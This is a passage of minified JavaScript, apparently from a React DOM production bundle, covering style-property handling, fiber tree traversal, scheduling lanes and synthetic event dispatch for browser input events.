pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},he=["Webkit","ms","Moz","O"];function me(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function ge(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=me(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}Object.keys(pe).forEach((function(e){he.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ve=R({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function we(e,t){if(t){if(ve[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(o(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(o(60));if("object"!==typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(o(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(o(62))}}function ye(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var be=null;function xe(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var ke=null,Se=null,Ee=null;function Ce(e){if(e=ya(e)){if("function"!==typeof ke)throw Error(o(280));var t=e.stateNode;t&&(t=xa(t),ke(e.stateNode,e.type,t))}}function je(e){Se?Ee?Ee.push(e):Ee=[e]:Se=e}function Ne(){if(Se){var e=Se,t=Ee;if(Ee=Se=null,Ce(e),t)for(e=0;e<t.length;e++)Ce(t[e])}}function Te(e,t){return e(t)}function Pe(){}var Le=!1;function _e(e,t,n){if(Le)return e(t,n);Le=!0;try{return Te(e,t,n)}finally{Le=!1,(null!==Se||null!==Ee)&&(Pe(),Ne())}}function Ae(e,t){var n=e.stateNode;if(null===n)return null;var r=xa(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(o(231,t,typeof n));return n}var Oe=!1;if(c)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){Oe=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch(ce){Oe=!1}function Me(e,t,n,r,a,o,i,l,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(c){this.onError(c)}}var De=!1,Re=null,Ie=!1,Be=null,Fe={onError:function(e){De=!0,Re=e}};function Ue(e,t,n,r,a,o,i,l,s){De=!1,Re=null,Me.apply(Fe,arguments)}function He(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function We(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Ve(e){if(He(e)!==e)throw Error(o(188))}function $e(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=He(e)))throw Error(o(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var i=a.alternate;if(null===i){if(null!==(r=a.return)){n=r;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===n)return Ve(a),e;if(i===r)return Ve(a),t;i=i.sibling}throw Error(o(188))}if(n.return!==r.return)n=a,r=i;else{for(var l=!1,s=a.child;s;){if(s===n){l=!0,n=a,r=i;break}if(s===r){l=!0,r=a,n=i;break}s=s.sibling}if(!l){for(s=i.child;s;){if(s===n){l=!0,n=i,r=a;break}if(s===r){l=!0,r=i,n=a;break}s=s.sibling}if(!l)throw Error(o(189))}}if(n.alternate!==r)throw Error(o(190))}if(3!==n.tag)throw Error(o(188));return n.stateNode.current===n?e:t}(e))?qe(e):null}function qe(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=qe(e);if(null!==t)return t;e=e.sibling}return null}var Ke=a.unstable_scheduleCallback,Ye=a.unstable_cancelCallback,Qe=a.unstable_shouldYield,Ze=a.unstable_requestPaint,Xe=a.unstable_now,Ge=a.unstable_getCurrentPriorityLevel,Je=a.unstable_ImmediatePriority,et=a.unstable_UserBlockingPriority,tt=a.unstable_NormalPriority,nt=a.unstable_LowPriority,rt=a.unstable_IdlePriority,at=null,ot=null;var it=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(lt(e)/st|0)|0},lt=Math.log,st=Math.LN2;var ut=64,ct=4194304;function dt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ft(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,a=e.suspendedLanes,o=e.pingedLanes,i=268435455&n;if(0!==i){var l=i&~a;0!==l?r=dt(l):0!==(o&=i)&&(r=dt(o))}else 0!==(i=n&~a)?r=dt(i):0!==o&&(r=dt(o));if(0===r)return 0;if(0!==t&&t!==r&&0===(t&a)&&((a=r&-r)>=(o=t&-t)||16===a&&0!==(4194240&o)))return t;if(0!==(4&r)&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-it(t)),r|=e[n],t&=~a;return r}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function ht(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function mt(){var e=ut;return 0===(4194240&(ut<<=1))&&(ut=64),e}function gt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function vt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-it(t)]=n}function wt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-it(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t),n&=~a}}var yt=0;function bt(e){return 1<(e&=-e)?4<e?0!==(268435455&e)?16:536870912:4:1}var xt,kt,St,Et,Ct,jt=!1,Nt=[],Tt=null,Pt=null,Lt=null,_t=new Map,At=new Map,Ot=[],zt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Mt(e,t){switch(e){case"focusin":case"focusout":Tt=null;break;case"dragenter":case"dragleave":Pt=null;break;case"mouseover":case"mouseout":Lt=null;break;case"pointerover":case"pointerout":_t.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":At.delete(t.pointerId)}}function Dt(e,t,n,r,a,o){return null===e||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[a]},null!==t&&(null!==(t=ya(t))&&kt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function Rt(e){var t=wa(e.target);if(null!==t){var n=He(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=We(n)))return e.blockedOn=t,void Ct(e.priority,(function(){St(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function It(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Qt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=ya(n))&&kt(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);be=r,n.target.dispatchEvent(r),be=null,t.shift()}return!0}function Bt(e,t,n){It(e)&&n.delete(t)}function Ft(){jt=!1,null!==Tt&&It(Tt)&&(Tt=null),null!==Pt&&It(Pt)&&(Pt=null),null!==Lt&&It(Lt)&&(Lt=null),_t.forEach(Bt),At.forEach(Bt)}function Ut(e,t){e.blockedOn===t&&(e.blockedOn=null,jt||(jt=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,Ft)))}function Ht(e){function t(t){return Ut(t,e)}if(0<Nt.length){Ut(Nt[0],e);for(var n=1;n<Nt.length;n++){var r=Nt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Tt&&Ut(Tt,e),null!==Pt&&Ut(Pt,e),null!==Lt&&Ut(Lt,e),_t.forEach(t),At.forEach(t),n=0;n<Ot.length;n++)(r=Ot[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Ot.length&&null===(n=Ot[0]).blockedOn;)Rt(n),null===n.blockedOn&&Ot.shift()}var Wt=b.ReactCurrentBatchConfig,Vt=!0;function $t(e,t,n,r){var a=yt,o=Wt.transition;Wt.transition=null;try{yt=1,Kt(e,t,n,r)}finally{yt=a,Wt.transition=o}}function qt(e,t,n,r){var a=yt,o=Wt.transition;Wt.transition=null;try{yt=4,Kt(e,t,n,r)}finally{yt=a,Wt.transition=o}}function Kt(e,t,n,r){if(Vt){var a=Qt(e,t,n,r);if(null===a)Vr(e,t,r,Yt,n),Mt(e,r);else if(function(e,t,n,r,a){switch(t){case"focusin":return Tt=Dt(Tt,e,t,n,r,a),!0;case"dragenter":return Pt=Dt(Pt,e,t,n,r,a),!0;case"mouseover":return Lt=Dt(Lt,e,t,n,r,a),!0;case"pointerover":var o=a.pointerId;return _t.set(o,Dt(_t.get(o)||null,e,t,n,r,a)),!0;case"gotpointercapture":return o=a.pointerId,At.set(o,Dt(At.get(o)||null,e,t,n,r,a)),!0}return!1}(a,e,t,n,r))r.stopPropagation();else if(Mt(e,r),4&t&&-1<zt.indexOf(e)){for(;null!==a;){var o=ya(a);if(null!==o&&xt(o),null===(o=Qt(e,t,n,r))&&Vr(e,t,r,Yt,n),o===a)break;a=o}null!==a&&r.stopPropagation()}else Vr(e,t,r,null,n)}}var Yt=null;function Qt(e,t,n,r){if(Yt=null,null!==(e=wa(e=xe(r))))if(null===(t=He(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=We(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Yt=e,null}function Zt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Ge()){case Je:return 1;case et:return 4;case tt:case nt:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Xt=null,Gt=null,Jt=null;function en(){if(Jt)return Jt;var e,t,n=Gt,r=n.length,a="value"in Xt?Xt.value:Xt.textContent,o=a.length;for(e=0;e<r&&n[e]===a[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===a[o-t];t++);return Jt=a.slice(e,1<t?1-t:void 0)}function tn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function nn(){return!0}function rn(){return!1}function an(e){function t(t,n,r,a,o){for(var i in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=a,this.target=o,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(a):a[i]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?nn:rn,this.isPropagationStopped=rn,this}return R(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!==typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!==typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nn)},persist:function(){},isPersistent:nn}),t}var on,ln,sn,un={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},cn=an(un),dn=R({},un,{view:0,detail:0}),fn=an(dn),pn=R({},dn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==sn&&(sn&&"mousemove"===e.type?(on=e.screenX-sn.screenX,ln=e.screenY-sn.screenY):ln=on=0,sn=e),on)},movementY:function(e){return"movementY"in e?e.movementY:ln}}),hn=an(pn),mn=an(R({},pn,{dataTransfer:0})),gn=an(R({},dn,{relatedTarget:0})),vn=an(R({},un,{animationName:0,elapsedTime:0,pseudoElement:0})),wn=R({},un,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),yn=an(wn),bn=an(R({},un,{data:0})),xn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},kn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Sn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function En(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Sn[e])&&!!t[e]}function Cn(){return En}var jn=R({},dn,{key:function(e){if(e.key){var t=xn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?kn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cn,charCode:function(e){return"keypress"===e.type?tn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Nn=an(jn),Tn=an(R({},pn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Pn=an(R({},dn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cn})),Ln=an(R({},un,{propertyName:0,elapsedTime:0,pseudoElement:0})),_n=R({},pn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),An=an(_n),On=[9,13,27,32],zn=c&&"CompositionEvent"in window,Mn=null;c&&"documentMode"in document&&(Mn=document.documentMode);var Dn=c&&"TextEvent"in window&&!Mn,Rn=c&&(!zn||Mn&&8<Mn&&11>=Mn),In=String.fromCharCode(32),Bn=!1;function Fn(e,t){switch(e){case"keyup":return-1!==On.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Un(e){return"object"===typeof(e=e.detail)&&"data"in e?e.data:null}var Hn=!1;var Wn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Vn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Wn[e.type]:"textarea"===t}function $n(e,t,n,r){je(r),0<(t=qr(t,"onChange")).length&&(n=new cn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var qn=null,Kn=null;function Yn(e){Ir(e,0)}function Qn(e){if(K(ba(e)))return e}function Zn(e,t){if("change"===e)return t}var Xn=!1;if(c){var Gn;if(c){var Jn="oninput"in document;if(!Jn){var er=document.createElement("div");er.setAttribute("oninput","return;"),Jn="function"===typeof er.oninput}Gn=Jn}else Gn=!1;Xn=Gn&&(!document.documentMode||9<document.documentMode)}function tr(){qn&&(qn.detachEvent("onpropertychange",nr),Kn=qn=null)}function nr(e){if("value"===e.propertyName&&Qn(Kn)){var t=[];$n(t,Kn,e,xe(e)),_e(Yn,t)}}function rr(e,t,n){"focusin"===e?(tr(),Kn=n,(qn=t).attachEvent("onpropertychange",nr)):"focusout"===e&&tr()}function ar(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Qn(Kn)}function or(e,t){if("click"===e)return Qn(t)}function ir(e,t){if("input"===e||"change"===e)return Qn(t)}var lr="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t};function sr(e,t){if(lr(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!d.call(t,a)||!lr(e[a],t[a]))return!1}return!0}function ur(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cr(e,t){var n,r=ur(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=ur(r)}}function dr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function fr(){for(var e=window,t=Y();t instanceof e.HTMLIFrameElement;){try{var n="string"===typeof t.contentWindow.location.href}catch(r){n=!1}if(!n)break;t=Y((e=t.contentWindow).document)}return t}function pr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function hr(e){var t=fr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&dr(n.ownerDocument.documentElement,n)){if(null!==r&&pr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=n.textContent.length,o=Math.min(r.start,a);r=void 0===r.end?o:Math.min(r.end,a),!e.extend&&o>r&&(a=r,r=o,o=a),a=cr(n,o);var i=cr(n,r);a&&i&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"===typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var mr=c&&"documentMode"in document&&11>=document.documentMode,gr=null,vr=null,wr=null,yr=!1;function br(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;yr||null==gr||gr!==Y(r)||("selectionStart"in(r=gr)&&pr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},wr&&sr(wr,r)||(wr=r,0<(r=qr(vr,"onSelect")).length&&(t=new cn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=gr)))}function xr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var kr={animationend:xr("Animation","AnimationEnd"),animationiteration:xr("Animation","AnimationIteration"),animationstart:xr("Animation","AnimationStart"),transitionend:xr("Transition","TransitionEnd")},Sr={},Er={};function Cr(e){if(Sr[e])return Sr[e];if(!kr[e])return e;var t,n=kr[e];for(t in n)if(n.hasOwnProperty(t)&&t in Er)return Sr[e]=n[t];return e}c&&(Er=document.createElement("div").style,"AnimationEvent"in window||(delete kr.animationend.animation,delete kr.animationiteration.animation,delete kr.animationstart.animation),"TransitionEvent"in window||delete kr.transitionend.transition);var jr=Cr("animationend"),Nr=Cr("animationiteration"),Tr=Cr("animationstart"),Pr=Cr("transitionend"),Lr=new Map,_r="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Ar(e,t){Lr.set(e,t),s(t,[e])}for(var Or=0;Or<_r.length;Or++){var zr=_r[Or];Ar(zr.toLowerCase(),"on"+(zr[0].toUpperCase()+zr.slice(1)))}Ar(jr,"onAnimationEnd"),Ar(Nr,"onAnimationIteration"),Ar(Tr,"onAnimationStart"),Ar("dblclick","onDoubleClick"),Ar("focusin","onFocus"),Ar("focusout","onBlur"),Ar(Pr,"onTransitionEnd"),u("onMouseEnter",["mouseout","mouseover"]),u("onMouseLeave",["mouseout","mouseover"]),u("onPointerEnter",["pointerout","pointerover"]),u("onPointerLeave",["pointerout","pointerover"]),s("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),s("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),s("onBeforeInput",["compositionend","keypress","textInput","paste"]),s("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),s("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Mr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Dr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Mr));function Rr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,a,i,l,s,u){if(Ue.apply(this,arguments),De){if(!De)throw Error(o(198));var c=Re;De=!1,Re=null,Ie||(Ie=!0,Be=c)}}(r,t,void 0,e),e.currentTarget=null}function Ir(e,t){t=0!==(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var l=r[i],s=l.instance,u=l.currentTarget;if(l=l.listener,s!==o&&a.isPropagationStopped())break e;Rr(a,l,u),o=s}else for(i=0;i<r.length;i++){if(s=(l=r[i]).instance,u=l.currentTarget,l=l.listener,s!==o&&a.isPropagationStopped())break e;Rr(a,l,u),o=s}}}if(Ie)throw e=Be,Ie=!1,Be=null,e}function Br(e,t){var n=t[ma];void 0===n&&(n=t[ma]=new Set);var r=e+"__bubble";n.has(r)||(Wr(t,e,2,!1),n.add(r))}function Fr(e,t,n){var r=0;t&&(r|=4),Wr(n,e,r,t)}var Ur="_reactListening"+Math.random().toString(36).slice(2);function Hr(e){if(!e[Ur]){e[Ur]=!0,i.forEach((function(t){"selectionchange"!==t&&(Dr.has(t)||Fr(t,!1,e),Fr(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Ur]||(t[Ur]=!0,Fr("selectionchange",!1,t))}}function Wr(e,t,n,r){switch(Zt(t)){case 1:var a=$t;break;case 4:a=qt;break;default:a=Kt}n=a.bind(null,t,n,e),a=void 0,!Oe||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function Vr(e,t,n,r,a){var o=r;if(0===(1&t)&&0===(2&t)&&null!==r)e:for(;;){if(null===r)return;var i=r.tag;if(3===i||4===i){var l=r.stateNode.containerInfo;if(l===a||8===l.nodeType&&l.parentNode===a)break;if(4===i)for(i=r.return;null!==i;){var s=i.tag;if((3===s||4===s)&&((s=i.stateNode.containerInfo)===a||8===s.nodeType&&s.parentNode===a))return;i=i.return}for(;null!==l;){if(null===(i=wa(l)))return;if(5===(s=i.tag)||6===s){r=o=i;continue e}l=l.parentNode}}r=r.return}_e((function(){var r=o,a=xe(n),i=[];e:{var l=Lr.get(e);if(void 0!==l){var s=cn,u=e;switch(e){case"keypress":if(0===tn(n))break e;case"keydown":case"keyup":s=Nn;break;case"focusin":u="focus",s=gn;break;case"focusout":u="blur",s=gn;break;case"beforeblur":case"afterblur":s=gn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=hn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=Pn;break;case jr:case Nr:case Tr:s=vn;break;case Pr:s=Ln;break;case"scroll":s=fn;break;case"wheel":s=An;break;case"copy":case"cut":case"paste":s=yn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=Tn}var c=0!==(4&t),d=!c&&"scroll"===e,f=c?null!==l?l+"Capture":null:l;c=[];for(var p,h=r;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==f&&(null!=(m=Ae(h,f))&&c.push($r(h,m,p)))),d)break;h=h.return}0<c.length&&(l=new 